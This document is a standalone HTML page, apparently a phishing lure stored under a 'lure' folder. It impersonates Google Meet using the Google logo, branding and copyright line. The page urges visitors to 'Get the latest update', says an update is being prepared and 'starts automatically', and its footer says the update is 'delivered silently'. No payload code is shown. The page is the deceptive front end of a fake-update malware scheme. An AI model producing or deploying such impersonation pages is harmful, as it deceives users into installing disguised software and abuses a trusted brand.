
<file: lure/meet/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Google Meet</title>
<link rel="icon" href="/favicon.ico">
<style>
  :root{--blue:#1a73e8;--ink:#202124;--dim:#5f6368;--line:#dadce0;--bg:#fff}
  *{box-sizing:border-box}
  body{margin:0;font-family:'Google Sans',Roboto,-apple-system,Segoe UI,Helvetica,Arial,sans-serif;
       color:var(--ink);background:var(--bg)}
  header{display:flex;align-items:center;gap:12px;padding:14px 22px}
  .g-logo{display:flex;align-items:center;gap:10px;font-size:20px;font-weight:500}
  .g-mark{width:24px;height:24px}
  .g-actions{margin-left:auto;display:flex;align-items:center;gap:22px;color:var(--dim);font-size:14px}
  .avatar{width:30px;height:30px;border-radius:50%;background:#1a73e8;color:#fff;
          display:grid;place-items:center;font-size:13px}
  main{display:grid;grid-template-columns:1.1fr .9fr;gap:40px;align-items:center;
       max-width:1100px;margin:6vh auto;padding:0 32px}
  h1{font-size:40px;font-weight:500;line-height:1.15;margin:0 0 16px}
  .lead{color:var(--dim);font-size:16px;line-height:1.55;margin:0 0 26px}
  .btns{display:flex;flex-wrap:wrap;gap:12px;margin-bottom:18px}
  .btn{display:inline-flex;align-items:center;gap:10px;border:1px solid var(--line);
       background:var(--blue);color:#fff;border-radius:6px;padding:11px 18px;font-size:14px;
       text-decoration:none;cursor:pointer}
  .btn.ghost{background:#fff;color:var(--blue)}
  .code{display:flex;align-items:center;gap:10px;color:var(--dim);font-size:14px}
  .code input{border:1px solid var(--line);border-radius:6px;padding:10px 12px;font:inherit;width:170px}
  .note{color:var(--dim);font-size:12.5px;margin-top:18px}
  .side{position:relative}
  .tile{border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#f8f9fa}
  .tile .bar{height:38px;background:#fff;border-bottom:1px solid var(--line);display:flex;
             align-items:center;gap:6px;padding:0 12px}
  .dot{width:10px;height:10px;border-radius:50%;background:#dadce0}
  .grid{display:grid;grid-template-columns:1fr 1fr;gap:8px;padding:8px}
  .person{aspect-ratio:4/3;border-radius:8px;display:grid;place-items:center;color:#fff;
          font-weight:500;font-size:15px}
  footer{max-width:1100px;margin:24px auto;padding:16px 32px;color:var(--dim);font-size:12px;
         border-top:1px solid var(--line)}
  @media(max-width:820px){main{grid-template-columns:1fr}h1{font-size:30px}}
</style>
</head>
<body>
<header>
  <div class="g-logo">
    <svg class="g-mark" viewBox="0 0 48 48" aria-hidden="true">
      <path fill="#4285F4" d="M45 24c0-1.6-.1-3.1-.4-4.5H24v8.5h11.8c-.5 2.7-2 5-4.3 6.6v5.5h7c4-3.7 6.5-9.2 6.5-16.1z"/>
      <path fill="#34A853" d="M24 45c5.8 0 10.7-1.9 14.3-5.2l-7-5.5c-1.9 1.3-4.4 2.1-7.3 2.1-5.6 0-10.3-3.8-12-8.9H4.7v5.7C8.3 40 15.6 45 24 45z"/>
      <path fill="#FBBC05" d="M12 27.5c-.4-1.2-.6-2.5-.6-3.9s.2-2.7.6-3.9v-5.7H4.7C3.2 17.2 2.4 20.5 2.4 24s.8 6.8 2.3 9.9l7.3-6.4z"/>
      <path fill="#EA4335" d="M24 11.4c3.1 0 5.9 1.1 8.1 3.2l6.1-6.1C34.7 5.1 29.8 3 24 3 15.6 3 8.3 8 4.7 14.1L12 20.5c1.7-5.1 6.4-9.1 12-9.1z"/>
    </svg>
    <span>Google Meet</span>
  </div>
  <div class="g-actions"><span>Support</span><span>Products</span><div class="avatar">G</div></div>
</header>

<main>
  <section>
    <h1>Video calls and meetings for everyone</h1>
    <p class="lead">Connect, collaborate and celebrate from anywhere with Google Meet.
       No downloads required &mdash; or get the desktop app for the full experience.</p>
    <div class="btns">
      <a class="btn" href="#update">Get the latest update</a>
      <a class="btn ghost" href="#join">Join a meeting</a>
    </div>
    <div class="code">
      <input placeholder="Enter a code" aria-label="Meeting code">
      <span>or a link</span>
    </div>
    <p class="note">Detecting your device and preparing the update&hellip; it starts automatically.</p>
  </section>

  <section class="side">
    <div class="tile">
      <div class="bar"><span class="dot"></span><span class="dot"></span><span class="dot"></span></div>
      <div class="grid">
        <div class="person" style="background:#1a73e8">A</div>
        <div class="person" style="background:#188038">B</div>
        <div class="person" style="background:#e37400">C</div>
        <div class="person" style="background:#a142f4">D</div>
      </div>
    </div>
  </section>
</main>

<footer>Google Meet &mdash; update delivered silently. &copy; Google LLC</footer>
</body>
</html>
</file>
